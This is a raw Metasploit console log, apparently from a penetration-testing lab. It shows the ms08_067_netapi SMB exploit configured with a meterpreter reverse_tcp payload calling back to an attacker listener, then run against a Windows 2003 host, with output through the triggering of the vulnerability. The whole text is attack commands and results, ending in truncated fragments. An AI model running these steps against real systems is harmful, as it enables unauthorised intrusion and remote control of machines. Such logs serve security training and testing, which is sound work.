 msf6 exploit(windows/smb/ms08_067_netapi) > options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 445 yes The SMB service port (TCP)
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.32.140 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Targeting
msf6 exploit(windows/smb/ms08_067_netapi) > set rhosts 192.168.32.143
rhosts => 192.168.32.143
msf6 exploit(windows/smb/ms08_067_netapi) > exploit
[*] Started reverse TCP handler on 192.168.32.140:4444
[*] 192.168.32.143:445 - Automatically detecting the target...
[*] 192.168.32.143:445 - Fingerprint: Windows 2003 - Service Pack 2 - lang:Unknown
[*] 192.168.32.143:445 - We could not detect the language pack, defaulting to English
[*] 192.168.32.143:445 - Selected Target: Windows 2003 SP2 English (NX)
[*] 192.168.32.143:445 - Attempting to trigger the vulnerability...
[*] Exploit completed, but no session was created.
msf6 exploit(windows/smb/ms08_067_netapi) >
KA
BY OFFENSIV